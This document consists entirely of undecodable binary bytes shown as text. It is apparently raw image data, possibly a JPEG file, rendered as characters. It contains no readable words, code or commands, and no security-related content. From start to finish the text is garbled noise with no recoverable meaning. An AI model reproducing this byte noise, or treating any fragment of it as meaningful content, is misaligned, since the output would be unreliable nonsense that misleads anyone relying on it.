&��/�F�ע�#�C��Tr�|�=�ɔ\ �LU?���7h�y_��n��+!ܛCP��*U�6&�OD�%�b��#S1E�r���P?����ڊj���Bj�ʙ���*E�>E;��J����R��S�w
ocy�x��i���;�aӹ,���b��TF�j�F�R�r�>-PEC��(����Қ�z�DǨ�F]��#�R�aOb��5�����S�ϵA�`�r�j�ahow�K�rд����=H�594]�ҮU��n�[�����edMbc��F��d�e��]�6OR1M��y*>|E8�'�Cة���ź�v"?��;��e`Cir� ���a551F�SJ�)�N�W����w���'���N�aP�� N���q��������A>A��ҚP(dS��b�V=m�xJq�����#�?r>!�}�:Aid�)=��4� �jjbj
�(�)�h�ׅ��9*p�g#��y�:��� c=��A��C��&�& ���*�	���yN7�*/{{
nR����Ϊ~���M�����jiM)�̩U{}/�w����)L�7�Ư����q����(��C�hx��MA4��@��EH�G�^c㸣�;�?*�����;���T�\|�����\����!�� �SJi@���OU[�U{��>���!�Q{$�f<Nxjs������l���<d>A554��̧�������wU&�>�3
d����s�g�	v�^�I��3�B&�����O
Q�P����5W��E�C�k���x��&������c�'qL��P�	����v9H�Z�H�{
>j�c9P��Oī���N7�1Ϩ��!�*nO� �&����T�b���|�{�Pq�N���C�w8�t���<�����#�����3��A���;^��7��|�{�A�O~C�w��e/��k��4��=���ĹM��a�!A���;\���̣����ʧ��p�w��;�v�Y���/sX��8t���3�A5553(���r�aV��z��;
��~��xȧ&Gp^�c��� $������jb��A����*�^)��r���T���v����(�r\l��`2�?�����؟�"�7��B �jjj�"�d��;"���T���}�Q��rv���Q��5�������/�vz`C�APC��8�z���UO����C���/����������ɲ�~%5��+Cg�l~}��I�o�Pm�@ �&���e=U_a�dfG#�UJ�ڛ��3���� kt���}r� ��M����Ͽ�K�\���wGir��(��eeenј( P(;
r��w~����q�*/jgv̩�f;��9�=��x�&���u��AM����*����e�Y[�@��uutS�Z=����UC���pw8?�l>X��4�h���z�3�\���*�lYE�k����n@%{ʺ;�˦�|����� qM�z���4��3v����G#����A��r��C��9$&>G(�!��6��M�jeoF�8��1�Z6�W�E~�buL]'#����B�T\!�ᓖ���Qzk\��;��k��堡�m�7yM�Ú�E]��f'��b�va��9>(� �_+��to,���M�Ѩh#32��Z\�1�0=�z�k�*q'�_V�ǋH��:����Y���tU�۵��DX��ע�I�Љ��Ҡ��-n�������Pw~�#rm3�m�7)�kSh�AA�̫�H�kE��@��(�F�/q��0�]_&�c*�����6N!��;!��ձ��#y_1���h��8�}�CT�xS괉��CXɓ��Y�	]K Zg66�GV���4�m|���ނ3Ң�S��Ơl^�;�
k�i�P�)�i�mM�� Ƅ��Rֵ�h�u���kZ��Dð�\�tT_⌂t2g���K��R���СoX�3 ]~��v��^W�Y��åt��(��'�u��z,4V��Z&��jQ6�5#���]!p@�u�C�S�]<M�܇h�^2�#�u��@l��A�= �kZֵ�Zֵ�kZ�z/Zִ�p�_�r��0;|�r�7]GșmK^�~�j��jdQJ%q��HiC����j�N���K#T�4�c��
���6:8���TQ��T��5���|�քo�����r�vѝ(�d;FRq�B/$E5��Rֵ�kZֵ�k���kZԋ֥�jZ����6u)���ðet��a]X�{����$��ʍh���QOO4�Њg�8#�zp��y��k���Ǳ8iZwÝa	iU--mM<NS�A���F�x;�KF�A��A�#�;���D��1�2aMrԵ-KRֵ-kRԵ-KRԵ-J�R�Ե+�?,��n�P/��#�d3�����d�^�&�[�9����ƼD��F�hz��,.��-<J��٣�4�.���{/�R0��{iت�H���ƌ�{�u&E+��-:I�Kn�~��88�<=4������iWWWWWZ�֥�jWWWZ��*�����^]�ڞ.�~<���Qa�ȣ�\��!�F�� v�3�u�E��p��r�����#Qwz��H�����&.�")X��ݪ
ǵS�#Ӟ�ʭZ$s�D�Ӟ\��Q��:�<>�	MST��T�Sw�7P�mr��rJe���(�$� ��^<��J�����������������wWRp��9E��e,�\�0'USS���Z���re�fk�r`��9G�D�+ �h�R�KN��s��mGK��Ӛ��j�v�ѲZ�Su�(˞i�Kn�j2:ͱl�l��U5M	�i!�Q��s�����c�UH����W�S�wmU8RL� n2*?|���I� ��<�� *��]]_+������˓�3���GO+k1��S��K���k좯�,,Du��(�r��p^�&���lh�H[�a���O�0�bk`y��im�ٟ3��J�9T�0��L��ѥa�o[�zb�����%��u��W90�rnάڪ�Z�>;�}��2���;g�Q���eKH��QaL��x�4m��&�=��쿉������Ъ�Q� �4M9Q]��"RNdE�Mk�Q�E���P��ΩF ��k���
�.��Tڮ�t�ۨ �����H@|�ѹM�,-k�Or�g�6�����:���gSǈ|���!«����T.�}5$t��ք���}ô�_��:m�r�dc�*(L�J�5�-Miy����0�.�Z�LxQb2B?����3������RX�.��cđCTz��9)���2�VLd���{@�u�C���N�����q�'r�m{4���g��_፞��ڪ��{��uL��죋������@E�i>���'T8�nQ@��Q$(�̧GH<I��r�1 V�-+<&��u�i�oz��N�c�K
�XA[���:yb��˴�>7F[fL�-e��%�D5G�|zQQ�%C�;ўP�`�4�4����� N]�*��$����a ���:���	5Fz�S����z� �;t�kJ�К���h��<&ҽ6������H�I*��΍�k��Fu5k^���e� �*�/h����ܙ�ݓ}2�2���q���n7�mi��ι��٩k/sc5.�:7:T��Z�t鰄��R��mӎũ�s�It�m�1t�I> D��3�,p:o �����e�
�M؃�A�?⓴x_���{F��'�p�
���`����53�o�M)�ܽ�n���f��3�����CL��bA�B�ЋMtօ�iZ��iSS���!=����ċ��� �d�t�O쓏ߌdx�����*�g�łêLz��O�n�B�9&q���v�Iq�S9��=6�CO`��jA�2��-(�hZPjҴ��M*z5,.A9ɏ����� ,�~���{9� ���$[>N�P�J�>�����2�	`����7e��b�V���q>S%,�';i�sQ���l�f��j�u�ML�)�C[�!.L�{�p�X��Gn�+++++++'1H�4JXl��w�������j6�O�;��|����p	kU&KF��x�↥7	����E��������� J��R��T���C��50C���ivJ�JW�*W(h)�斞UӰʱLz7�YZ���o��u����:7(h
��J١҅�R���%	U�C�e�9�P��nҲ��G.�t��N,�C����Yi��k��� �ģ��eڪ����̾�t1�1Z����/�u+��PG��&�U���e���$��(�bK�D�|Z�Z�xN%�4؆���]Ը/������� LC�A'
�uC鰨�h��["�R<�Ȫ*�auC���:�he�!ಲpRƤ�Hͥe��Ar�V��L}g�9�w���ʳt�u~�h��R�a�x�+�l�WW�_"U���Z��%8�bo�a��_� ����G�6�c�ʧ�j!���U4�8n1��cE�}�}�EHjfð�PB�u�$�J��(�N�#��C�r�+fS���V)Y�PAq�M�j��T�c��MD��Uf���Q�7!�%9�����|.��S@¦���zI�p��6 �d�r������b��Ĵ�F���Rǡ�Z�0�M>�g��;�����!H�r���Θr�(�bܭ�)�R5N�X��G��W����'�w�K��9~�Qw�`�
���o�iM�}�ʩ�����&�]PϤ�＠��a�?R�m"7|:��*i��D�r�e4��s����G���Pn�2	��"����7 S����� )�r8���'��?���]EW����׿�iV�&����r��}���WM+}�� �WJf�T.�&
��ã�;�t�r?���r�S��j��|����Q,�,&X-��W,j��E웓SP̩d^�"�붥2������;�'p��P�Z���8���N�d�e�9dvA�VP|q��!��O�U=Js4I�9>G=�9F/&�)���GOݖ\i�`��*v����n!�nA�wK��$,nD�1�D��SP̧6�����H��J�bW"u^뽪��9�*4�7�������d6uO�9j��ݻ��n�C�$���8��2UEZ�������g*Hw�� 5'�ث^9, f��Fh�ǋ��pmJ�7�>��~��&x��ML��蕩]�۴��T�:�
�mQ��f2w���M�<7�i��б�����}x;��e{�U��S� ���H
hE�F&]G!�-;'O��!E#�t]4J�� -'��ҖUTǠaC�Q;WWWE�B�b��(��h�d951]]"V����9bk۠�%t�#y�g	���#��7>!��3�����{�4u<_�F��M(#��B����\�S�F�a�p��h�-�;yL��e��Z?�+��Pl��(�3�+RԵ-h�8�J��X�+Y���������8Q�)e?qs*�@�x��a�X�a��g{f�!�E���r9�r�<0� ��gPMprc�K}b(��/lM|����^�u[��j?�*G�K�XKt=kZֵ�kZ�O	��sj�+��U�I�@t�߫u1KJ��*'"�*�$�+��AɼS�'�!6p��v��E1dG�q�� ��%3j���R��m�*}�a�
/D�g�� m�Iݭ��f�Z��]E�+�NN=Oc9�q>׊�)��.4�H2�t�t�Zx��?�����ɣq��{i}��|���� (������ЂN����o򞩐�c��#�&U�y����ޢ������s&��Z�zk�(2s��(��D^�D�9��nNbФ��D�9�$�������Kӧ������a3t��R�'���<�?��v�I��vE��L�Q��t�&���9������v��R�Tgq�,Z�oF��ا��XՈ;��B������NE>K*8MC��kb�ڶY8�VVZM��u��F�(�nm��?ݑ�3��N���|���'�?���fT�짰���Mv�zk���*�.K�61pe�D+(i_)��ԫ�Xo���`�����s�@����S��/4xN�<p�vN�T3[dn�������D.���\�79�[��7�T���w9� G�#�,�Y���A�[f�AP�%����$��ο��/��}B� R��b�����cUxҰƗ?n��������;���ae�RU65��qr�v��0�����t`�R�v�o�g%S�� ���;i�&l��������-��&l�#O�ZɕSF�%2� #:� !2� !2� !2� !25��_&x|�'c�t밽�&�;���qS9RK�R�6��*Le�h)�OQ��`ȧ'�����~��r��J��$��xG���8t���(�	]1��<�+.��`Ob9�YiZU������ v�驍�f;	E=���ꦲ�
0R�@R<\Ǵm�vܱ�M�2?1���(�#T��3=����~��f���\�5]�C8� 	�;��M�7���B�f��u,KE�Y�\ t��an�X�3����v��/hȠ��/�=�SyO�;�	�C��%)�g���%��8d�~��Z/+��$O���ʙc���:��C1��*�Y[ A�]��!���}�;ݩ݁ڡ�&������q�[<yG����c�2�� �dJ.N�jsк	�N�v;)���6����x=F���uV��ݩ���SH�^��*;�)�G���~��<L=+�(�Miy��&P���.#+��������4Q
�f�����L�	Dէ�	�1��dU\�dq�ơ��dʂ�R�д5�@j	���8�c��Q���ɼG�q�e���6<��o���Eeq�%���W�HD�I�*jW՚z�쫤���� ���NT� j"S���%� �'1RU�"���G���bbj�8�c����M�w�p�Ced~�|�(�� P��~����i���ҽR���a:�Js��Tt.�0F�Vб	��2'H�ǡ�ӶESD��������*XS����
:�Dsކ%�Tش������e$5U���dȨ}���<*��Q{�f�F�KF��P`N:F%6��Nr�õ�(�-bplji6�N��%��Ua����!�T�^���ʬI�4淪&�zcC��*HS��t)ЧS�Ir(���L-o"��MC`��ut��/���Sr*�'Cl��.���SPP���rbTKf��"{����5���}��bV+[��;��Ya�sn���u�OM��{f!4E�0��o{�	У�!N���dvM��Q;bf-���O �#��5�T����<)Ǘ���kK݁a��O�d�X9�W<ؽ��A��Jд�J�SF�]+��-kU�\���"���Gs�X��x��7�dQ
�A�]&��Z�ȔJ��e<x�*���aC6�T�g�|���$�ߨ����;��vJ��eWO�SI��n�6�� �dК���e,U5O�����C������*�rꐙ:���:QӦ��CWI����+ �������c�
���_��vJ�����G�y�x����>GӘ_�����r�*i46�Mn�ibÃ�šhZ,����Kel���^�"	��k�n�4����G'�5�A�Qʙ"�}&�Fu\�APP�UEkedӥ7 ���*���'X�3#Iy> �S��?�\�'��U??�y�x?YT�6x��𚉩��IM�)�UR�.��QX���d�eWV�vV־�\'�5iZ�W.�S����Y���>2�)QԨ�t���.f��i4қ��9Y�s�EjFT�\T�lBMR���Yi�#�"l��s�MA~���?ݘ�2�zW���o�t���.�R��^i��B ��WV#n#\�0��2� .�)���V�?N��RӇ)��ܤ��5r�좚�U=4�$	����C<	-�VV�+���uS�㕓�c�ڶ��n-%�Mܧ!�nN(#�6?����'��2w��G��=<�2�R}�#w()��d7f�MA�YU�
��*���fӫ-*ɊW�mUe�%c�Xڐ!~��Mh�A��#��2R�0�ti�-8~�t�|�p}CB���M���I�
ݖEl�6n�e��*����5�\�ɪ�J'��N�#�b<��)9�2*q�P��~��d�r֠2��}NA�14'"��@��j�p�)�M��Һh�F#��|��SEHBc6cli�c���OZ,Z��(�0�a��qeK�К7 ��I9��X�w�l��&K-cMDΌF�ku'2�������l�_��SM�d�1�F}C�a�2b5,��V��7'*��7S�QMCe�UTiil����Q�1YiV\,cО��Jtؘ�O�6V&�(Y����Ob�j�c;z���7�}��<T�ғ�J��M��S1�4n�M��`��Z��� �����4�raA3v��T����_���� C�}Z$@?�*�\�~�E�V���YK&����a���d���+$����uC�F�6c��[P�H�A��;djsn�1"�Z���dn��L}��T����
�RԮ��"���3�
S*��R�ě��[X\JsHr
�N�vxA�R����DZ��j	� ��~�x���v�J�5uYP:��5,U5L��Sed��v�;�3���M( 2�1�E<��Bfu=.���N��V��X�]E��Jh�H�+Jti�1p]'Q�����"ĸ�;.���D���|��W�3C�e/����C#]��#�Z�e��Jj��U��~���RqRAtE�NA3��<##�eL=J#��O��W?�EP׫�T��:BY��-�ҀO6UR���4�+n�}k(᪩}L�ay���д�t�(�QF���QLcv�6��Y9��8"��F��� �]]]jZ���CS�/4�M��+n�T�VI+)b�_ԩs5 ����~��gGt��;�֋���障�|vR��i�L)�g�?Y�P2��������7b�cyu+@���QҊvfT�i���#�BҚ�S;i��+[0m����4��Cb��U������G!a±�i�Փڤb{T]b�<���,�r.WN���e�f�4�b��Y��=�MH�vU����k[w&l#�>��F��,6rh*=)�-�Zn��,UT���+-�x�zP>��#]Y�0'>�Y���9Iy��ZwhMby�1����P�&Ge�d�u��
MP��3]}�q-���ω�&=a�˘��<~���(��2y��C�S캈ȵ��H�ҡIMN�Z�����ʚ��F8V36���<Y�a���bW��7rd�TWl��j55��
�ન,B��|C#�d�c�i��?KD�)�ԃSB7�U>�M�+&��l��C�)Ë�QƃU��K��J��d�:F[u�RD��(�F�Ts�zj�(�H����Qc^� ��t���}ߡ�R��D"�R��Hf�S���Y���ν�T}����oWM�gK�@Pbӽ�-m��'��kc����!��Q�*#��kX]E�����E�֫fJ�M"��s*iAeQ0���a�����I�MnVT��CDl@��&�i,E��N�UQ�f�N�ݥ1��z9�:���Ū�)7$on�+j4�N���Dd��c���M��J)��b�J|�- ���'<��6�h)�Դ��mr��٦X��;
��������Uu
�r�д-Bª�Ҡ<=�M-�#�V�01������Mn��K��d.�T0#���IQ�Ec7��>��O��T����=���S�6V�Q:ALg�v:�T���Ӛ���H�oe�*:wΠ�d ��,j^�-���d(ڴk�0����2�]��rt���1�t݉r7	λݺs6�����x�l���PjZ
鮚���cv���zQ�2�S��֘� C':��>�:
'�M;a�4]iAH�(���^�K4�kRӺ5t�,��[Ji��'1>0Ⴝ�X�/��ӝ��8)�Qɳ����5�# L.��a�'tSX^�Zn�Q�֒���G�`Zu(ټ�i��)}ѳQ�q�iv��^-%�+�#���<v�6<���e������ȕ�rz�h@+ �X�X��͒������iɛ.SΆ��*�9tE�<;��I±�c��j-Njs�5����]Nv�9T�(�8Y:ʯm@��{�L�Q(��S"Ab���S���]������T]��5ܵ��æ��{,N鑗-�BS"kJ����}\:[���	�C�k��Y�G����R԰�"�( �ɤ�1
�U6@)�ee�i@*�5?)[��;�kIOsQNY�]c���"Ǉ��=��=��N
���S�f�U+4BwCdD�Pazk��%mUW�L��NM��?��Rz�}�Q5�>����kR9�7K�%����pdܽ����������*q�� ��X%���S�MnwE���A@@C++*�zL�WWE�B$bSS]UR�$Y5�8V.�T2�V��NjsQ���9���:1�ŎGR��ܬ�9 �&�����^�L`'+j�E����յ�0)\�Nn��/]bִiA��V]M�� zO�ߖOAX��=����C����=��YC!
�S.��7�E+��� ���vU}��0��Yu�N�T��T�2Ba��t�A#����,��NS�K��ֵ��-au�:TM�aK ����i9�������=(��f�S�2Ȕ#�./lmh�I�ŮW��{c��[�	΁��Hp��ڲ��ro�����x�m����<���v ڶ&����֦��n���&�aZ����ZQj��ڕU�0a3��ar��r�D)sl�Ȫ��G�/+YZ��V�wɡ{F)V��c};-,�n�!-�}aۼ�V��J�i��w��Q�FG���.�d�6�U�w�b�� ����s���L�������>��UF
���S����{�+~�Y()(&M�i�����]w'�H�fg����9��a���>�91Zpш>i�7��9�`��'2���el�o�B�~��H�h%pv��iZ\�
k�m�����(�!B}.,.A��ݨ�!/���cX/��wd�8��*$<�-*�AB$ j�5u���]��L����ݖ�wY�1�|O1�:���M$u��񊸾��5	���N	�Īiu�V������r���wF�Ge�iVG&���Ӳ�cQ#�c��]8Y����R����j�pq��!cS�f�QZ.,��I�z�����1�>�cֵZ�S953�{ʨ(�V�mauU�s�6Xf"h���E3-*��.�F]΋z)3�(�����ᢖ�2NS����#��p�
r���R9J��4wW��;��'l,���I"e�r�5�k
OS��},&I�`ku��ֽ��J�]K	n�u��=�2��ߩ��Ѳ���d�!�J=(r�k���P!�k��NNj,Nb����rĩ~ʲ�ތ:��#+MӚ���X�z�nOU����\%kå	�]3��M�T�:G+jV\�b��`Cv��ӆ��TM���"�A��l܋�V�}����߂��	M.קJ������ɜxρ�<Yɜ|jI����d�)�'5���������VZz\� ����ӳ�v9�S�@���2gF���1::��U\�){�����H�HkT�Y�m��qN��Uj����k�q-s��+��mA�h|���ez)�"�5�n��mp��&��>#�*a�*#��������@�B�r!ERl�)�E,m]�lH�ee��������J�[!g7M�A�.�ַr撬�Kb�r�5mT��(, s��p���r���]!�Se�e�L\���u�;��j��8i����T7(���� r �E��Tfrrz�#���E\y��VVVȢ������Ť�95�� 榍���h�{�/�-�~�ӵ�5�������7�Ϲ�p[��]�h[\���1�b���@��7����0�7���_�b�e=\泦܊)��e�]�Su���aȧ'*Gz1�/�����Zl��p���\���\4���*=M��E@�Z�f�p�9}��''Q</����xN�sé�O�=
���ܤ�x_h�ш4�/E�5�T8��	��o�<xù�������������~�Ȣ�z�E�ox���7"�qE99S��_K��dX�ޭŊv˜�̓��dӼ[�d��Q���A�JZ��t�MiZ�X��i���Ī��'��AX����*Q�*3���LS8`�MW@��99?�fA�S�%��~��4��b� r#���r��^��N�Q�/� ��_p���T�u��F)�2�&Y1��!�el��}G��<���\�yo?�9�<N2��Ѩ����چ[�ӐE99H��øvG',G��m%ST:�JJ�T6�Ҋ(�(��h~�N���A�Z��O����Q�y&����ښ�w��W��3�#��W�	��0�3bߊ�p�K��pA;
r�P8���"�r�?%:��0O��u�pVD#�ESS�UlF���-`�dD���w����3�O�|LL!��b�b���B�����I�xO�F� ��Q�Tڌ:�V�Ơ��99S]03�5��)��,r���ڣ���:��1�QEsjk�7+^���(�5-*R戆��L΂-cPMd<=��*��C��/������x��G��!�Ҵ-J��u�� $&��aE���#��Y�:r)�� Z��c�)�& A���V�NG"�E��l�e�sP�j�V�/iU>���h@d<$�N��igy{�Ct���ÎC1�P�8�4<6VZV��[����s�j�	�d9r�c	t��][�"��sjJ'zKU��e_�:�1�*��YQ�w� �՛pA�~�ʝ�a�k�1� ;G{��j���܀A;���dGp8o��<S�9om������x����
�����N}�!��C&��!���',oj:GZAki�� w7Q�Ɩn�@�l�DdS�-M�4v
���(/4Pt�`MA�%W���;Q�n�C܇'u� !OxE��c���[�`�?iWU����a������]�Or�.���{;:����"2xX��Q�/(�.��(�K�j�QG#���*���_�,hi�����C�ⱚ���I�N����G��u�G���&�)�v[����.�*$�h���*K��K\3�s���H:m���`G�QN_P�B�~�V�m�k��u(vr(��r�h�������POTp��`M&����F���➇!7(�����x��|%L7Q��~��l3׻TQHK:�r��O�s]��S��:t��۫"Ҥ��<��r���D�!p�E1�B�loi�Ȣ������<���ASG�X�jjx�V"���,��w�ۓ9�&�x��>9�ɼ���.������x�`r�b%:�7�����dM�.�Qק�zi�N_R��<�9I�7a|��&��P�(�Q_��sQ}#��xٻ�6Y�LMA\�(�멛�ۻŇ��Bo'+l�L�!6p�I���C�? �LwmcD!�̣w:�����~����+�O�vP?��,�����崬A�9QQ��)@+餌��=N�X11�8�����'�Sڪn� �HG�xo,��x~�M΄vM7��!�PL#5A�3�$A˓����j������}E� �9RKӒ�_�����I��ÙE5FS
�p�J욚��x
*�^�ou�r�H����<������>��n2)��<�ʧv�^�8
r���H�׎G:"�\HNQ9B�W�?��3�šZĻ ���n֠�g2�LL)��G�W���C�V#?���MӚ�f�����#���dxPS��_���O���\U;Ɖ�wt*8cl�k�<�S�61=��G� _��^�M�X���&�3�C#�ESJaLrs[++��G+\��� �|5t�5�N�蜜��E�D ��MA�g������K�&�z�A���E9�N�����t�).,Ip@�1��KԈ!�QG.
k�
�UESN�9��S|WIw��w<l�\��.C��8w�	�YǄ���H>%#�uM�(^��?��2m�]9X��Ĭ2B�҇qG0S
aLr��ml/c�|oL)�w�&��ܧz�ڋW����S�L��rҬ�	�9F���Ẅ��*Q����cC/V��A(�(���w���葤i�4I�C3��iLraM+��1��t�QUs]�O�B{Qj-D-:ۢ���"2	�4<�yP��1��ͳP�d;E9��3����W݉�[R(qA.�Z�a��riLrkӇQ��t��f'�4�T��c�|�[#�ȍ�ɻ'���;��ܜ����A�������p��3�'���v�(���M��N�etݓ�jiX{�#J�ɥ5ɎX�:�Z��n�ݥV�Ԗ��_!���rx��{����2�x/�8�;��~(�
���2v��(��F��탈�q��~��G�$N�x�5ɎRz�Q����4�VOҋUݯr� .�7WZӝ��7R�A�9�<z�'o	R��g��=	�롐�(������]jZ�9�f.�l�e�P��Mzk�*�tBw��l��&G��Q᯲׺�WD��u,ԋ{��9L7Qr<S����
�����z�e��~�+���0�l�cSU$��שw
Fj��D�7�8'�7D#͑WW�<k\/ԍ���|'�'	���d9�����0�1��W0��W���n(S<�JZ����{���1�T���<3��)�=���b*��W�YZ��7�p�ӕ��"-�|g�ڌ�|.;��~>�}����;�)�c��P�M�hB��tڬ�ѓ
��E܁*�]a�r�o���n���~��6�N�9����yD�T�'�W��No��EJ7M��4�a��ۘ�hW���V!X�8 ��.G9��C��Ǖet]��ϭ�>�B!�cjjz�k��/%Yp������V؜��tE�p��Ӝ�Dw�J�j�ʇ}1����������YM)�>�J7�����L;FU����A1���$h�� ��J�վ��]�-h�kZ���NWN*�<�;!����L�qᓄ9"��F�Lsh�d���������U�#H8E�PZ��N����p�>��ʊ��X���*�����\�ԁ�w��"V�r�w@�E�p�2<�Ǆ�7�������D��Ң��`Ɯ��mQ���e/)�6�
�U��lI��d6)���H�o4Uz���ʡN�%.WZ�_��VZ��_t\��99�#�"�x��n�� �7�b�nB!L�0]��W�"��ֵuu����U�-��gW�P�v�e�r�+RP�&��*���%v��\+�������"�Ov�/}K4O����9B	�����t9t\W۹
T)��4+4-MFDe]U�Zʿ�g�QZ�&�.Mr�d��ku��U��$�w���s7-^�|�냩^Ȯ2*�ϲ�F�SbT�e礮���GA4�/�kdC�J�9��9'��VZ�B��J�8B6��[B2�f]Td+R��.����,�6m7ɮ�������k��;+���+D�BV�ղ�n�g�\�+Yp��ErJ)�Yr�*��F"uÕ���(����C���?�)����>5<J�K��(��uu�kZִJ96"�k@�������WP�G��sJ-M_ۑL;��b�e�G���
�C�*���«O�ĸ�,.�M�k[d�dW���y��O�]p����gS�#��[�1E��1AQ��5����s~>��V��kZ���7���1o�.�[e�� G.Bc�9�Kc)#�؆/� 1~1u=l�'Iu{�r����J���JyS0��&�)�4!3�jl,b�k_d�TO	�J�����I��P�����P�s}�U��V��MD�[����d��]B���V�� g/��XZ�d)�LP�����2���֭*�0��r�H�C9c����WL���.�Z��v�D?���E�u5�9~�cutv�%�@���A�"����P�M��M�cP��F�l��"�e�M(��}�-i�ҟ�&nS�ڪs�9D���]p���܅$�=�{P��!N��kBҴ�ߐe�9\�R�>�>�C�o=(�r�O*9�Ԭk�E?H��W�k����9
i܆3�p��6 �GP��iVVVV���(�QMtש��?�����Sx��u�)���TS��S)�rmC��^Tx3����)�j���hZV���Ic�N?������8|npR��현Mj��|@|�_���[�Y[�eo�d�i�zf;�pi��("��j��`|��i�6&����[�#s�h�rn1CM¢	�056�ť<���IL��G�>%�m�r�v9Y6	�����&D�!��d6�& �;���ޞ���t�"r��D�l�G�\�[+xt�L�{�0������rgӛI�ӱ6�����i�������/_nP�!B�;�	B"�i�F�o�����<��?��L�z$����pF�@V�ʧ����܄._n�ݫ��en���:�"j�� =?���	�9�<.��C�>�L�����ұ23+xSGu$v�2�)���P��r8y	Ԅ#	O�� C�d#q]!N�]6����A�Dէ��4.�kX+[�ޥ��n�%h+��G,��5S�0	�ffH��*x�j��sT�)����u-0��.�]0�X��,H�V�eo�km��WE��ܾ��`+v�%��t��CB��VF�kj�5��z�����F� ���WL�qf;�0:��}<�� ��R16��\�T�$����BsS�F`N��ҏq��P��S�
d B�-+Of��r�!WM�7���Zַ/Z�J�+x��maB4�w=G��ș�Tϧ�0JV�a��A�g�r���!������X�k��
|	�)#�f�Pc�Iˠ���BA��h:��j+K�D����j�ٺ�V��n�J�Z����ǁ�1GEO��?ʻ�$?����ee�iE��>%,Ӆ�J����҃�����NI�1���F�]�W�iZ���~?�ʮ��?�oe���N
P����%}��Z�mV�(�1kԽkIZ��&O��;���^H�]]_��'J��Bs�-[�IV[-���ir�ho��.O��;�w9���B2P�(�>;.34#P��PWT�j��i[-MWWz�"��o%�l��+�y?��qY�xMe�Xp��#S�Z�F���嬭�Wj���WW[+��t2�UWCH��S9ѼH��3��>���+ǈ�<#)?���S��V��c3kn�y�e�b�r�ZV��v�+��C����Yu��4��s\$d�C*�,�g_�ʃ��}B~��Dz�7O��<��&�ȅeed��� js��J���z=
g!J�+P��:���`�(��>�q&B�˰�~�����)��dq�)�(q�ж��u% �0mῒO��1Un�}���\f�n�mB�>[��<3�Ꮵ�CU+:l�ON$M�1ǥwF0�|D����5�~A[�'��� ,      1 !0A@Q"2qP�#Ba`�� ?��r��v��ik��E�r�T�{52z1�t\���dY��E�WE�<U�E��u�b��R�Y�]�b�U�)Vd9]</��]�.\�䋗�TxU����u�X�-��.�T�+Iq�}�U�t{7-��b�%�����ꨱ�n��WO,�z.�E�b�_Ұ��!m�HV2{�4�w�}l����]S��'�S�^��ܶO$sX��3����]S�,�d������'�f�ǁ�������z�O%��6!➶K/��g�j><��bŋv����r��U�O[%��-�~���	=$��Ef�r���7#��7>'�'�L�=R8��H�kl�gr��g������<R�pp\�.S�q��r���H����g#���FZ��u}�����<:\�r�˗.\�����r��W0%s�g�����-�x!�l��x�(%�2�r�˗.y��#��G�z䂻80`�9g78���w[��۝�/K�.\�v_o�n�Ե9D90�g��[9,�X��.�­�g�!Ⱥ�_���s���/�0��Q̹c��哄|��b�9��y4\\l�С�.����Ot�֐�lW�Cm�I#ɲǉ�fY�ŉ!6�r��G�ԿB�z6.Y��v�7�A"ȱbŋQ��Z�1X�o�qz{��t]G�2ii�P��ۗ��J61D`�G��;��-K��� g(Sl����nHB�V�.ج<���5�#�>�2ŭ['�2�!*Y�=��������a�x]��EfM�|�d&��U'�2���g}��~t�dc2x�/�-7�4��݃4��
���})�؝铕O����%�X�}�H�����})��Tɒ���9�U��؋�WMN[�E�����Q�z-z*1eՔ��Z䦑k�"I:>,�TB����u�Niɒ<������g#�0�j����`��e�ūzb�/H���Tt���U�b����p.ODp=�b�<�ŭ���y!�LE�Ӕy:p���֝���D{�}A͑�QF�W��`x��2�.�ӻ�~6('��-6�4zg5JNN���r=�|`��F

ǋ?T��4�dt�IA4O�LV�2,�G��%$OGV?����_�\�uV/djO��X�=��CJ>(��^^r�Bl�s�5v(9���[t#�#���5aVi��M&�O,wu�տb=V8G�Q�n�=�KJ�sg�����{"W֗�p�SM�{?KƠ��N
.��<�|��7q���]_,lɅTDT�����]�P�ff���v5�t��Nz6�숥x+���� �,�i�̺C��/G\#U�H�g�W/X�}�1viG�4�n�;hF殫Ր�\�/�������_��١��M2zMQ������:ck�84�}�1W��;4�o��M��j�9�Y�K�aY!����i]�h���Թ�Ur6T�M�����+G)�c?���R�lt�0{��躝�zD"�5'e�K�Fi�D��d#��e�!x23R1IZH��#����d�ϊ�eNWfYz��Ds�ŨǑui��2脾4]�H���MO'��s���M�h�]!;�2B~&��%�մ��r���';�.��s5�O]2Ⱥ`��8Cw��.jͥcGI/�̚�Zql����R�8�98k�z<qM>L3�(�毃ͼ#�r�c�$�Q9�3���:e��[ �њ����Ӈ��t����e�G�%���q~,e�'3C��+��=��=D�I����C��,[t%zd\��86�u�>5��6�D��$N���zd��.�d�ZduSD�\�F34t}�cዧ�Ue�$�˗�D��+�~-?��$��%4J.,��ŴO5��ǹ�dz��uFVe�Tȋ��������?��Қd��R\�O���%���]S�ddёlȴ��=5��4sB~H��B�K����x,:�w���!u�\�/T&k�I��6e��̞vM�F!���Z�zVׂ�U�r,�wJ��WF�:t����E�{���WЅ�.�<���=��)�.�F6^�F7#�υ�=)^�?���<Z�UH�xf��}��(��Eٗ�r�詪���(_��[�#��Eפ�tu\�J�	�gb�Q���lI$=�D�uBK0��fX�ݫ̒F�1�������+?�n�,�:j��b�j�,�u�W�"�T�2C��3J�mQ�y�����R|��q�t{��P��v�fw�6?�4�9�Y��4���;4b�f��!�6�V��m|��\�D����y�G��� A!�١�n��۔�����i�'фy]�[P��"����!/$Z����"�T�t�܍H�4cez=ڲ��-��-��ذ8�Ū���75�HFʯl]�ߔB^�=�%�ݚ,nX�"�p�S��/G
��k ��22��j���m_Dw-�]K�������}fva��R�����鹃+k?��F:.ތ�f����e��e���jp��2:��nTUn�|�����T\�jw[�9e��g׫/]/�Gk�o(ROd䢌�턯�rRI�кg�;^(�\�}��-��]3�|���*�]�E�~9�?�<]V,��ό�E�8E˗/�XܛLM5��"Sr��,m�/L�88/NE�	#�yg=��mX����[I���\��';�Lg5��w��a�L�Y�������nj��<�>�w�����lX�bž��wG�/K�����E�#Ȼ� ��<�r����]���n�]˗.\��\�m�ܹr�� s��� ���M� �9_���,�� �� *        1!0A@PQ"2aB`�� ?�A�A�{2_J};>�=za�A��n	G�=�e3w�ŔuS������{듂R=�f{2^T��,�U;���e|>�%�����z�ճѢ:XŻU���,u{?ѻ1�+!!�v}?m^���)�,�թ��v�h���^���Q�Ь��l{�Z<���(�BM�ڲv}Th��Mk:hlI/����i�M:*���FTQ�����j�i�c����ZG҅��(